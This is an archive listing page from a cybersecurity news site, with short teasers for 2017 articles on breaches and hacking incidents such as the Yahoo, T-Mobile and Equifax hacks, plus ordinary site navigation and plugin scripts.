		<li><i class="fa fa-user"></i>by <a href="https://www.hackercombat.com/participant/juliasowells/" title="Posts by Julia Sowells" rel="author">Julia Sowells</a></li>
		<li> <a href="https://www.hackercombat.com/minnesota-man-charged-employing-hacker-hire-target-local-business-website/#respond" class="comm" ><i class="fa fa-comments-o"></i><span>0</span> </a></li>
	</ul>
</div>
<div class="post-content">
	<p>Minnesota is now the witness to a very different kind of cyber crime-related case; in fact it&#8217;s the first of its kind in Minnesota. Federal prosecutors, as per reports, have&#8230;</p>
	<a href="https://www.hackercombat.com/minnesota-man-charged-employing-hacker-hire-target-local-business-website/" class="read-more-button"><i class="fa fa-arrow-circle-right"></i>Read More</a>
</div>
</div>								
																										<div class="bannr_ads"><img class="wp-image-27925" src="https://www.hackercombat.com/wp-content/uploads/hACKER-COMBAT-HEADER.png" Width="790" Height="90" alt="Open EDR"></div>
																<div class="news-post large-post post-2193 post type-post status-publish format-standard has-post-thumbnail hentry category-hacks tag-antivirus-software tag-cyber-attacks tag-hacking tag-kaspersky-lap tag-nsa tag-reuters tag-security">
<div class="post-gallery">
	<div class="thumb-wrap"><img width="877" height="584" src="https://www.hackercombat.com/wp-content/uploads/2017/10/Kaspersky-NSA-Hacking.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Kaspersky NSA Hacking" decoding="async" srcset="https://www.hackercombat.com/wp-content/uploads/2017/10/Kaspersky-NSA-Hacking.jpg 877w, https://www.hackercombat.com/wp-content/uploads/2017/10/Kaspersky-NSA-Hacking-300x200.jpg 300w, https://www.hackercombat.com/wp-content/uploads/2017/10/Kaspersky-NSA-Hacking-768x511.jpg 768w" sizes="(max-width: 877px) 100vw, 877px" /></div>	</div>
<div class="post-title">
	<h2><a href="https://www.hackercombat.com/suspected-nsa-hacking-code-obtained-us-computer-says-kaspersky-lab/">Suspected NSA Hacking Code Obtained from U.S. Computer, Says Kaspersky Lab </a></h2>
	<ul class="post-tags">
		<li><i class="fa fa-clock-o"></i>October 26, 2017</li>
		<li><i class="fa fa-user"></i>by <a href="https://www.hackercombat.com/participant/kevinjones/" title="Posts by Kevin Jones" rel="author">Kevin Jones</a></li>
		<li> <a href="https://www.hackercombat.com/suspected-nsa-hacking-code-obtained-us-computer-says-kaspersky-lab/#respond" class="comm" ><i class="fa fa-comments-o"></i><span>0</span> </a></li>
	</ul>
</div>
<div class="post-content">
	<p>The Russian antivirus company Kaspersky Lab has stated that its security software had obtained the suspected NSA hacking code from a personal computer based in the U.S. Earlier this month,&#8230;</p>
	<a href="https://www.hackercombat.com/suspected-nsa-hacking-code-obtained-us-computer-says-kaspersky-lab/" class="read-more-button"><i class="fa fa-arrow-circle-right"></i>Read More</a>
</div>
</div>								
																								<div class="news-post large-post post-2158 post type-post status-publish format-standard has-post-thumbnail hentry category-hacks tag-combat-hacking tag-cyber-attack tag-cyber-crime tag-cyber-threats tag-facebook tag-hacking">
<div class="post-gallery">
	<div class="thumb-wrap"><img width="877" height="584" src="https://www.hackercombat.com/wp-content/uploads/2017/10/Hacking.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Hacking" decoding="async" srcset="https://www.hackercombat.com/wp-content/uploads/2017/10/Hacking.jpg 877w, https://www.hackercombat.com/wp-content/uploads/2017/10/Hacking-300x200.jpg 300w, https://www.hackercombat.com/wp-content/uploads/2017/10/Hacking-768x511.jpg 768w" sizes="(max-width: 877px) 100vw, 877px" /></div>	</div>
<div class="post-title">
	<h2><a href="https://www.hackercombat.com/facebook-canada-launches-election-integrity-initiative-combat-hacking/">Facebook Canada Launches &#8216;Election Integrity Initiative&#8217; to Combat Hacking </a></h2>
	<ul class="post-tags">
		<li><i class="fa fa-clock-o"></i>October 24, 2017</li>
		<li><i class="fa fa-user"></i>by <a href="https://www.hackercombat.com/participant/kevinjones/" title="Posts by Kevin Jones" rel="author">Kevin Jones</a></li>
		<li> <a href="https://www.hackercombat.com/facebook-canada-launches-election-integrity-initiative-combat-hacking/#respond" class="comm" ><i class="fa fa-comments-o"></i><span>0</span> </a></li>
	</ul>
</div>
<div class="post-content">
	<p>Facebook Canada has, in advance of the next Canadian federal election, come up with an initiative- the &#8220;election integrity initiative&#8221;, to combat hacking, fake news spreading etc. Canadians are scheduled&#8230;</p>
	<a href="https://www.hackercombat.com/facebook-canada-launches-election-integrity-initiative-combat-hacking/" class="read-more-button"><i class="fa fa-arrow-circle-right"></i>Read More</a>
</div>
</div>								
																								<div class="news-post large-post post-2122 post type-post status-publish format-standard has-post-thumbnail hentry category-hacks tag-cyber-crime tag-hacking tag-vulnerability">
<div class="post-gallery">
	<div class="thumb-wrap"><img width="877" height="584" src="https://www.hackercombat.com/wp-content/uploads/2017/10/Hacking.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Hacking" decoding="async" srcset="https://www.hackercombat.com/wp-content/uploads/2017/10/Hacking.png 877w, https://www.hackercombat.com/wp-content/uploads/2017/10/Hacking-300x200.png 300w, https://www.hackercombat.com/wp-content/uploads/2017/10/Hacking-768x511.png 768w" sizes="(max-width: 877px) 100vw, 877px" /></div>	</div>
<div class="post-title">
	<h2><a href="https://www.hackercombat.com/russians-hacking-nato-soldiers-smartphones/">Russians Hacking NATO Soldiers SmartPhones </a></h2>
	<ul class="post-tags">
		<li><i class="fa fa-clock-o"></i>October 19, 2017</li>
		<li><i class="fa fa-user"></i>by <a href="https://www.hackercombat.com/participant/kevinjones/" title="Posts by Kevin Jones" rel="author">Kevin Jones</a></li>
		<li> <a href="https://www.hackercombat.com/russians-hacking-nato-soldiers-smartphones/#respond" class="comm" ><i class="fa fa-comments-o"></i><span>0</span> </a></li>
	</ul>
</div>
<div class="post-content">
	<p>Russia has ventured into a new battlefront to counter the NATO forces in Europe. According to the latest report, the Russians are exploiting the point of vulnerability of troop&#8217;s smartphones&#8230;.</p>
	<a href="https://www.hackercombat.com/russians-hacking-nato-soldiers-smartphones/" class="read-more-button"><i class="fa fa-arrow-circle-right"></i>Read More</a>
</div>
</div>								
																								<div class="news-post large-post post-2097 post type-post status-publish format-standard has-post-thumbnail hentry category-hacks tag-api tag-hack tag-hacking-attack tag-t-mobile">
<div class="post-gallery">
	<div class="thumb-wrap"><img width="877" height="584" src="https://www.hackercombat.com/wp-content/uploads/2017/10/Hacking-1.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="T-Mobile Massive Scale Hack" decoding="async" srcset="https://www.hackercombat.com/wp-content/uploads/2017/10/Hacking-1.png 877w, https://www.hackercombat.com/wp-content/uploads/2017/10/Hacking-1-300x200.png 300w, https://www.hackercombat.com/wp-content/uploads/2017/10/Hacking-1-768x511.png 768w" sizes="(max-width: 877px) 100vw, 877px" /></div>	</div>
<div class="post-title">
	<h2><a href="https://www.hackercombat.com/t-mobile-massive-scale-hack/">T-Mobile Massive Scale Hack </a></h2>
	<ul class="post-tags">
		<li><i class="fa fa-clock-o"></i>October 17, 2017</li>
		<li><i class="fa fa-user"></i>by <a href="https://www.hackercombat.com/participant/kevinjones/" title="Posts by Kevin Jones" rel="author">Kevin Jones</a></li>
		<li> <a href="https://www.hackercombat.com/t-mobile-massive-scale-hack/#respond" class="comm" ><i class="fa fa-comments-o"></i><span>0</span> </a></li>
	</ul>
</div>
<div class="post-content">
	<p>It has been reported that 76 million users&#8217; data leaked with a massive scale Hack, on T-Mobile. Karak Saini discovered the bug in the wsg.t-mobile.com API, where the user searched&#8230;</p>
	<a href="https://www.hackercombat.com/t-mobile-massive-scale-hack/" class="read-more-button"><i class="fa fa-arrow-circle-right"></i>Read More</a>
</div>
</div>								
																								<div class="news-post large-post post-1997 post type-post status-publish format-standard has-post-thumbnail hentry category-hacks tag-equifax tag-equifax-hack tag-fake-flash-update tag-hacking tag-security">
<div class="post-gallery">
	<div class="thumb-wrap"><img width="750" height="509" src="https://www.hackercombat.com/wp-content/uploads/2017/10/Equifax-Hack.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Equifax Hack" decoding="async" srcset="https://www.hackercombat.com/wp-content/uploads/2017/10/Equifax-Hack.jpg 750w, https://www.hackercombat.com/wp-content/uploads/2017/10/Equifax-Hack-300x204.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /></div>	</div>
<div class="post-title">
	<h2><a href="https://www.hackercombat.com/equifax-hack-now-redirect-fake-flash-update/">Equifax Hack Again, Now a Redirect to a Fake Flash Update&#8230; </a></h2>
	<ul class="post-tags">
		<li><i class="fa fa-clock-o"></i>October 13, 2017</li>
		<li><i class="fa fa-user"></i>by <a href="https://www.hackercombat.com/participant/juliasowells/" title="Posts by Julia Sowells" rel="author">Julia Sowells</a></li>
		<li> <a href="https://www.hackercombat.com/equifax-hack-now-redirect-fake-flash-update/#respond" class="comm" ><i class="fa fa-comments-o"></i><span>0</span> </a></li>
	</ul>
</div>
<div class="post-content">
	<p>The Equifax website has been hacked once again, as per reports&#8230; The probable hacking incident, which could have happened on Wednesday, has been noticed by independent security analyst Randy Abrams&#8230;.</p>
	<a href="https://www.hackercombat.com/equifax-hack-now-redirect-fake-flash-update/" class="read-more-button"><i class="fa fa-arrow-circle-right"></i>Read More</a>
</div>
</div>								
																								<div class="news-post large-post post-1983 post type-post status-publish format-standard has-post-thumbnail hentry category-hacks tag-cracker tag-cyber-security tag-fms-attack tag-hack-wi-fi-password tag-wi-fi-hack tag-wi-fi-hacking tag-wifi-password-cracker">
<div class="post-gallery">
	<div class="thumb-wrap"><img width="877" height="603" src="https://www.hackercombat.com/wp-content/uploads/2017/10/Wi-Fi-Password-Cracker.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Wi Fi Password Cracker" decoding="async" srcset="https://www.hackercombat.com/wp-content/uploads/2017/10/Wi-Fi-Password-Cracker.jpg 877w, https://www.hackercombat.com/wp-content/uploads/2017/10/Wi-Fi-Password-Cracker-300x206.jpg 300w, https://www.hackercombat.com/wp-content/uploads/2017/10/Wi-Fi-Password-Cracker-768x528.jpg 768w" sizes="(max-width: 877px) 100vw, 877px" /></div>	</div>
<div class="post-title">
	<h2><a href="https://www.hackercombat.com/10-steps-to-hack-wi-fi-password-of-someone/">10 Steps to Hack a Wi-Fi Password </a></h2>
	<ul class="post-tags">
		<li><i class="fa fa-clock-o"></i>October 12, 2017</li>
		<li><i class="fa fa-user"></i>by <a href="https://www.hackercombat.com/participant/juliasowells/" title="Posts by Julia Sowells" rel="author">Julia Sowells</a></li>
		<li> <a href="https://www.hackercombat.com/10-steps-to-hack-wi-fi-password-of-someone/#respond" class="comm" ><i class="fa fa-comments-o"></i><span>0</span> </a></li>
	</ul>
</div>
<div class="post-content">
	<p>Introduction: Aircrack-ng is an 802.11 WEP and WPA-PSK keys cracking program that can recover keys once enough data packets have been captured. It executes the standard FMS attack alongside a&#8230;</p>
	<a href="https://www.hackercombat.com/10-steps-to-hack-wi-fi-password-of-someone/" class="read-more-button"><i class="fa fa-arrow-circle-right"></i>Read More</a>
</div>
</div>								
																								<div class="news-post large-post post-1961 post type-post status-publish format-standard has-post-thumbnail hentry category-hacks tag-cyber-criminal tag-cyber-security tag-hacking tag-malware">
<div class="post-gallery">
	<div class="thumb-wrap"><img width="877" height="584" src="https://www.hackercombat.com/wp-content/uploads/2017/09/hacking.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="hacking" decoding="async" srcset="https://www.hackercombat.com/wp-content/uploads/2017/09/hacking.jpg 877w, https://www.hackercombat.com/wp-content/uploads/2017/09/hacking-300x200.jpg 300w, https://www.hackercombat.com/wp-content/uploads/2017/09/hacking-768x511.jpg 768w" sizes="(max-width: 877px) 100vw, 877px" /></div>	</div>
<div class="post-title">
	<h2><a href="https://www.hackercombat.com/hacking-targets-websites-mint-crypto-cash/">Hacking That Targets Websites to Mint Crypto-Cash </a></h2>
	<ul class="post-tags">
		<li><i class="fa fa-clock-o"></i>October 9, 2017</li>
		<li><i class="fa fa-user"></i>by <a href="https://www.hackercombat.com/participant/kevinjones/" title="Posts by Kevin Jones" rel="author">Kevin Jones</a></li>
		<li> <a href="https://www.hackercombat.com/hacking-targets-websites-mint-crypto-cash/#respond" class="comm" ><i class="fa fa-comments-o"></i><span>0</span> </a></li>
	</ul>
</div>
<div class="post-content">
	<p>Here&#8217;s another piece of startling news from the world of hacking and hackers. Hackers are now installing malicious codes on websites of schools and charities, plus file-sharing websites to generate&#8230;</p>
	<a href="https://www.hackercombat.com/hacking-targets-websites-mint-crypto-cash/" class="read-more-button"><i class="fa fa-arrow-circle-right"></i>Read More</a>
</div>
</div>								
																								<div class="news-post large-post post-1942 post type-post status-publish format-standard has-post-thumbnail hentry category-hacks tag-breach tag-cyber-criminals tag-cybersecurity tag-hacked">
<div class="post-gallery">
	<div class="thumb-wrap"><img width="877" height="584" src="https://www.hackercombat.com/wp-content/uploads/2017/10/All-Yahoo-Accounts-had-been-Hacked-Not-Just-1-Billion.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="All Yahoo Accounts had been Hacked Not Just 1 Billion" decoding="async" srcset="https://www.hackercombat.com/wp-content/uploads/2017/10/All-Yahoo-Accounts-had-been-Hacked-Not-Just-1-Billion.jpg 877w, https://www.hackercombat.com/wp-content/uploads/2017/10/All-Yahoo-Accounts-had-been-Hacked-Not-Just-1-Billion-300x200.jpg 300w, https://www.hackercombat.com/wp-content/uploads/2017/10/All-Yahoo-Accounts-had-been-Hacked-Not-Just-1-Billion-768x511.jpg 768w" sizes="(max-width: 877px) 100vw, 877px" /></div>	</div>
<div class="post-title">
	<h2><a href="https://www.hackercombat.com/yahoo-accounts-hacked-not-just-1-billion/">All Yahoo Accounts had been Hacked, Not Just 1 Billion </a></h2>
	<ul class="post-tags">
		<li><i class="fa fa-clock-o"></i>October 8, 2017</li>
		<li><i class="fa fa-user"></i>by <a href="https://www.hackercombat.com/participant/juliasowells/" title="Posts by Julia Sowells" rel="author">Julia Sowells</a></li>
		<li> <a href="https://www.hackercombat.com/yahoo-accounts-hacked-not-just-1-billion/#respond" class="comm" ><i class="fa fa-comments-o"></i><span>0</span> </a></li>
	</ul>
</div>
<div class="post-content">
	<p>The Yahoo breach is not as small (just 1 billion!) as reported earlier, all, repeat &#8211; ALL Yahoo accounts had been hacked. Yahoo had periodically been upping the number of&#8230;</p>
	<a href="https://www.hackercombat.com/yahoo-accounts-hacked-not-just-1-billion/" class="read-more-button"><i class="fa fa-arrow-circle-right"></i>Read More</a>
</div>
</div>								
																
								
								

							</div>
							<!-- End grid box -->


							<!-- pagination box -->
							<div class="pagination-box">
								<ul class="pagination-list">
	<li><a class="prev page-numbers" href="https://www.hackercombat.com/category/hacks/page/16/">Prev</a></li>
	<li><a class="page-numbers" href="https://www.hackercombat.com/category/hacks/page/1/">1</a></li>
	<li><a class="page-numbers" href="https://www.hackercombat.com/category/hacks/page/2/">2</a></li>
	<li><span class="page-numbers dots">&hellip;</span></li>
	<li><a class="page-numbers" href="https://www.hackercombat.com/category/hacks/page/16/">16</a></li>
	<li><span aria-current="page" class="page-numbers current">17</span></li>
	<li><a class="page-numbers" href="https://www.hackercombat.com/category/hacks/page/18/">18</a></li>
	<li><a class="next page-numbers" href="https://www.hackercombat.com/category/hacks/page/18/">Next</a></li>
</ul>
<p>Page 17 of 18</p>								
							</div>
							<!-- End Pagination box -->

						</div>
						<!-- End block content -->

					</div>

					<div class="col-sm-4 sidebar-sticky">

						
<!-- sidebar -->
<div class="sidebar theiaStickySidebar  ">
	<aside id="block-13" class="widget widget_block"><img decoding="async" class="wp-image-27925" src="https://www.hackercombat.com/wp-content/uploads/Hackercombat-lead-side.gif" alt="Open EDR"></aside><aside id="text-1" class="widget widget_text"><div class="title-section"><h2><span>Stay Connected</span></h2></div>			<div class="textwidget"><div class="social-widget">

<ul class="social-share">
	<li>
		<a href="https://www.linkedin.com/company/hackercombatllc/" class="rss" target="_blank" rel="noopener"><i class="fa fa-linkedin"></i></a>
		<span class="number">100K+</span>
		<span>Followers</span>
	</li>
	<li>
		<a href="https://www.facebook.com/HackerCombatOfficial/" class="facebook" target="_blank" rel="noopener"><i class="fa fa-facebook"></i></a>
		<span class="number">15k+</span>
		<span>Fans</span>
	</li>
	<li>
		<a href="https://twitter.com/hacker_combat" class="twitter" target="_blank" rel="noopener"><i class="fa fa-twitter"></i></a>
		<span class="number">6899</span>
		<span>Followers</span>
	</li>
	<li>
		<a href="https://www.instagram.com/hacker_combat/" class="google" target="_blank" rel="noopener"><i class="fa fa-instagram"></i></a>
		<span class="number">2067</span>
		<span>Followers</span>
	</li>
</ul>
</div></div>
		</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<div class="title-section"><h2><span>Recent Posts</span></h2></div>
		<ul>
											<li>
					<a href="https://www.hackercombat.com/snowflake-data-breach/">Snowflake Data Breach: What Happened and How to Prevent It</a>
									</li>
											<li>
					<a href="https://www.hackercombat.com/cybersecurity-risk-management/">Ways to Mitigate Risk in Cybersecurity: Cybersecurity Risk Management</a>
									</li>
											<li>
					<a href="https://www.hackercombat.com/zero-trust-architecture/">Zero Trust Architecture </a>
									</li>
											<li>
					<a href="https://www.hackercombat.com/soc/">What Is a Security Operations Center (SOC)?</a>
									</li>
											<li>
					<a href="https://www.hackercombat.com/xdr-vs-siem/">XDR vs SIEM Security Information and Event Management</a>
									</li>
											<li>
					<a href="https://www.hackercombat.com/best-free-edr-tools-for-windows-pc/">Best Free EDR for Windows PC</a>
									</li>
											<li>
					<a href="https://www.hackercombat.com/free-edr-solutions/">Free EDR Solutions for Home Users in 2025</a>
									</li>
					</ul>

		</aside><aside id="block-6" class="widget widget_block widget_media_image"></aside>



</div>
<!-- End sidebar -->
					</div>

				</div>

			</div>
		</section>
		<!-- End block-wrapper-section -->
				<!-- footer 
			================================================== -->
		<footer>
			<div class="container">
								<div class="footer-widgets-part">
					<div class="row">
												<div class="col-md-3">
							<aside id="text-5" class="widget widget_text"><h2 class="widget-title">About</h2>			<div class="textwidget"><a href="/"><img src="/wp-content/uploads/Hacker-Combat-LLC.png" alt="Hacker Combat LLC" width="400" height="200" border="0"></a>
<p>Hackercombat is a news site, which acts as a source of information for IT security professionals across the world. We have lived it for 2 years, sharing IT expert guidance and insight, in-depth analysis, and news. We also educate people with product reviews in various content forms. As a dedicated cybersecurity news platform, HC has been catering unbiased information to security professionals, on the countless security challenges that they come across every day.</p>

<p>We publish data on comprehensive analysis, updates on cutting-edge technologies and features with contributions from thought leaders. Hackercombat also has a section extensively for product reviews and forums.</p></div>
		</aside>							
						</div>
						<div class="col-md-3">
							<aside id="categories-3" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-780"><a href="https://www.hackercombat.com/category/android-security/">Android Security</a>
</li>
	<li class="cat-item cat-item-1019"><a href="https://www.hackercombat.com/category/antivirus/">Antivirus</a>
</li>
	<li class="cat-item cat-item-970"><a href="https://www.hackercombat.com/category/cloud-security/">Cloud Security</a>
</li>
	<li class="cat-item cat-item-775"><a href="https://www.hackercombat.com/category/cryptocurrency/">Cryptocurrency</a>
</li>
	<li class="cat-item cat-item-740"><a href="https://www.hackercombat.com/category/cyber-attacks/">Cyber Attacks</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.hackercombat.com/category/latest/cyber-crime/">Cyber Crime</a>
</li>
	<li class="cat-item cat-item-723"><a href="https://www.hackercombat.com/category/cybersecurity/">cybersecurity</a>
</li>
	<li class="cat-item cat-item-844"><a href="https://www.hackercombat.com/category/data-breach/">Data breach</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.hackercombat.com/category/data-protection/">Data Protection</a>
</li>
	<li class="cat-item cat-item-653"><a href="https://www.hackercombat.com/category/data-security/">Data security</a>
</li>
	<li class="cat-item cat-item-731"><a href="https://www.hackercombat.com/category/ddos-attacks/">DDoS Attacks</a>
</li>
	<li class="cat-item cat-item-1056"><a href="https://www.hackercombat.com/category/endpoint-security/">Endpoint Security</a>
</li>
	<li class="cat-item cat-item-1021"><a href="https://www.hackercombat.com/category/firewall/">Firewall</a>
</li>
	<li class="cat-item cat-item-697"><a href="https://www.hackercombat.com/category/data-protection/gdpr/">GDPR</a>
</li>
	<li class="cat-item cat-item-13 current-cat"><a aria-current="page" href="https://www.hackercombat.com/category/hacks/">Hacks</a>
</li>
	<li class="cat-item cat-item-944"><a href="https://www.hackercombat.com/category/infographics/">Infographics</a>
</li>
	<li class="cat-item cat-item-1123"><a href="https://www.hackercombat.com/category/internet/">Internet &amp; Network</a>
</li>
	<li class="cat-item cat-item-666"><a href="https://www.hackercombat.com/category/internet-network/">Internet &amp; Network</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.hackercombat.com/category/iot/">IoT</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.hackercombat.com/category/leaks/">Leaks</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.hackercombat.com/category/malware-attacks/">Malware</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.hackercombat.com/category/mobile-security/">Mobile Security</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://www.hackercombat.com/category/network-security/">Network Security</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.hackercombat.com/category/latest/phishing-attacks/">Phishing Attacks</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://www.hackercombat.com/category/ransomware/">Ransomware</a>
</li>
	<li class="cat-item cat-item-1166"><a href="https://www.hackercombat.com/category/security-privacy/">Security &amp; Privacy</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://www.hackercombat.com/category/latest/">Security News</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.hackercombat.com/category/latest/tech/">Tech</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://www.hackercombat.com/category/latest/threats/">Threats</a>
</li>
	<li class="cat-item cat-item-743"><a href="https://www.hackercombat.com/category/vpn/">VPN</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.hackercombat.com/category/latest/vulnerability/">Vulnerability</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.hackercombat.com/category/latest/web-security/">Web Security</a>
</li>
	<li class="cat-item cat-item-782"><a href="https://www.hackercombat.com/category/website-security/">Website Security</a>
</li>
			</ul>

			</aside>						</div>
						<div class="col-md-3">
							<aside id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title">Quick Links</h2><div class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-3488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3488 page-30"><a href="https://www.hackercombat.com/">News</a></li>
<li id="menu-item-3489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3489 page-208"><a href="https://www.hackercombat.com/cyber-attacks/">Cyber Attacks</a></li>
<li id="menu-item-3491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3491 page-205"><a href="https://www.hackercombat.com/hacking/">Hacking</a></li>
<li id="menu-item-3492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3492 page-258"><a href="https://www.hackercombat.com/hacking/data-breach/">Data Breach</a></li>
<li id="menu-item-3494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3494 page-198"><a href="https://www.hackercombat.com/security/">Security</a></li>
<li id="menu-item-3495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3495 page-262"><a href="https://www.hackercombat.com/security/data-security/">Data Security</a></li>
<li id="menu-item-3496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3496 page-264"><a href="https://www.hackercombat.com/security/network-security/">Network Security</a></li>
<li id="menu-item-3497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3497 page-2165"><a href="https://www.hackercombat.com/security/web-security/">Web Security</a></li>
<li id="menu-item-3498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3498 page-300"><a href="https://www.hackercombat.com/submit-news-tips/">Submit News Tips</a></li>
<li id="menu-item-3499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3499 page-200"><a href="https://www.hackercombat.com/technology/">Technology</a></li>
<li id="menu-item-3500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3500 page-246"><a href="https://www.hackercombat.com/vulnerability/">Vulnerability</a></li>
<li id="menu-item-3501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3501 page-2364"><a href="https://www.hackercombat.com/website-malware-scanner/">Website Malware Scanner</a></li>
<li id="menu-item-3490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3490 page-2817"><a href="https://www.hackercombat.com/fix-malware-from-your-website-free/">Fix Hacked Website</a></li>
<li id="menu-item-3503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3503 page-300"><a href="https://www.hackercombat.com/submit-news-tips/">Submit News Tips</a></li>
</ul></div></aside>						</div>
						<div class="col-md-3">
							<aside id="text-6" class="widget widget_text"><h2 class="widget-title">Stay Connected</h2>			<div class="textwidget"><ul class="social-icons">
	<li><a href="https://www.facebook.com/HackerCombatOfficial/" class="facebook" target="_blank" rel="noopener"><i class="fa fa-facebook"></i></a></li>
		<li><a href="https://twitter.com/Hacker_Combat" class="twitter" target="_blank" rel="noopener"><i class="fa fa-twitter"></i></a></li>
	<li><a href="https://www.youtube.com/channel/UC2RCg8h4Iz0_psgm75jpzNA" target="_blank" class="youtube" rel="noopener"><i class="fa fa-youtube"></i></a></li>
	<li><a href="https://www.instagram.com/hacker_combat/" class="instagram" target="_blank" rel="noopener"><i class="fa fa-instagram"></i></a></li>
	<li><a href="https://www.linkedin.com/company/13592570" class="linkedin" target="_blank" rel="noopener"><i class="fa fa-linkedin"></i></a></li>
	<li><a href="https://www.pinterest.com/hackercombat/" class="pinterest" target="_blank" rel="noopener"><i class="fa fa-pinterest"></i></a></li>	
	<li><a href="https://www.hackercombat.com/feed/" class="rss" target="_blank" rel="noopener"><i class="fa fa-rss"></i></a></li>
</ul></div>
		</aside>						</div>
					</div>
				</div>
								<div class="footer-last-line">
					<div class="row">
						<div class="col-md-6">
							<p><a href="https://www.hackercombat.com">Hacker Combat LLC</a> 2025. Under the Section 18-201 of the Delaware Limited Liability Company Act.</p>
						</div>
						<div class="col-md-6">
							<nav class="footer-nav">
															</nav>
						</div>
					</div>
				</div>
			</div>
		</footer>
		<!-- End footer -->

	</div>
	<!-- End Container -->

	<!-- Contents of log in popup-->
	<div id="log-in-popup" class="mfp-hide white-popup">
				<form class="login-form" method="post" name="loginform" action="https://www.hackercombat.com//wp-login.php">
			<div class="title-section">
				<span>Login</span>
			</div>
			<p>Welcome! Login in to your account</p>
			<label for="user_login">Username or email address<span>*</span></label>
			<input type="text" name="log" id="user_login"/>
			<label for="user_pass">Password<span>*</span></label>
			<input name="pwd" id="user_pass" type="password" />
			<button type="submit" id="submit-login">
				<i class="fa fa-arrow-circle-right"></i> Login			</button>
			<input name="rememberme" type="checkbox" id="rememberme" value="forever"> <span>Remember me</span>

			<a class="lost-password" href="#">Lost your password?</a>
						<p class="register-line">Don&#039;t have account. <a href="#">Register</a></p>
					</form>
				<form class="lost-password-form" name="lostpasswordform" id="lostpasswordform" action="https://www.hackercombat.com//wp-login.php?action=lostpassword" method="post">
			<div class="title-section">
				<span>Lost Password</span>
			</div>
			<label for="username">Type your email address<span>*</span></label>
			<input type="text" name="user_login" id="username" class="input" >
			<button type="submit" >
				<i class="fa fa-arrow-circle-right"></i> Submit			</button>
			<p class="login-line">Back to <a href="#">Login</a></p>
		</form>
		
        <form class="register-form" name="registerform" id="registerform" method="post" action="">
			<div class="title-section">
				<span>Register</span>
			</div>
                <div class="form-group">
                	<label class="login-field-icon fui-user" for="reg-name">Your Username<span>*</span></label>
                    <input name="reg_name" type="text" class="login-field"
                           value=""
                            id="reg-name" required/>
                    
                </div>

                <div class="form-group">
                	<label class="login-field-icon fui-mail" for="reg-email">Your Email Adress<span>*</span></label>
                    <input name="reg_email" type="email" class="login-field"
                           value=""
                            id="reg-email" required/>
                    
                </div>

                <div class="form-group">
                	<label class="login-field-icon fui-lock" for="reg-pass">Your Password<span>*</span></label>
                    <input name="reg_password" type="password" class="login-field"
                           value=""
                            id="reg-pass" required/>
                    
                </div>
                <div class="form-group">
                	<label class="login-field-icon fui-lock" for="reg-repass">Confirm Password<span>*</span></label>
                    <input name="reg_repassword" type="password" class="login-field"
                           value=""
                           placeholder="Password" id="reg-repass" required/>
                    
                </div>

               

                <input class="btn btn-primary btn-lg btn-block" type="submit" name="reg_submit" value="Register"/>
                <p class="login-line">Back to <a href="#">Login</a></p>
        </form>
	</div>

	<noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://www.hackercombat.com/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.13'></script><script type="text/javascript" src="https://www.hackercombat.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.hackercombat.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.5" id="contact-form-7-js"></script>
<script type="text/javascript" id="wpil-frontend-script-js-extra">
/* <![CDATA[ */
var wpilFrontend = {"ajaxUrl":"\/wp-admin\/admin-ajax.php","postId":"13","postType":"term","openInternalInNewTab":"0","openExternalInNewTab":"0","disableClicks":"0","openLinksWithJS":"0","trackAllElementClicks":"0","clicksI18n":{"imageNoText":"Image in link: No Text","imageText":"Image Title: ","noText":"No Anchor Text Found"}};
/* ]]> */
</script>
